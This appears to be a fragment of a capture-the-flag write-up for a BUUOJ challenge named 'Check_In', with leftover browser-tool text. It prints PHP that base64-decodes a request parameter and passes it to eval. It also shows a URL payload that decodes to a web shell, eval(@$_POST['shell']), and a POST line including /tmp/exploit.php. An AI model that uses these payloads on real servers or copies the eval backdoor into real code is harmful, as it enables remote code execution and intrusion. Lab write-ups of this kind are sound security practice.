 Check_In
不安全 3edf1d21-e0c4-460a-8b3b-6491659255fa.node3.buuoj.cn/?Ginkgo=ZXZhbChAJF9QT1NUWydzaGVsbCddKTs=
3
<title>Check_In</title>
<?php
highlight_file(__FILE__);
class ClassName
{
public $code = null;
public $decode = null;
function __construct()
{
$this->code = @$this->x()['Ginkgo'];
$this->decode = @base64_decode( $this->code );
@Eval($this->decode);
}
public function x()
{
return $_REQUEST;
}
}
new ClassName(); flag{fa111b5a-ec81-4d37-b977-3b94ee167170}
Elements Console Sources Network Performance Memory Application Security Lighthouse Tamper EditThisCookie HackBar Adblock Plus AdBlock
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://3edf1d21-e0c4-460a-8b3b-6491659255fa.node3.buuoj.cn/?Ginkgo=ZXZhbChAJF9QT1NUWydzaGVsbCddKTs=
Split URL
Execute
Post data Referer User Agent Cookies Clear All
shell=include("/tmp/exploit.php");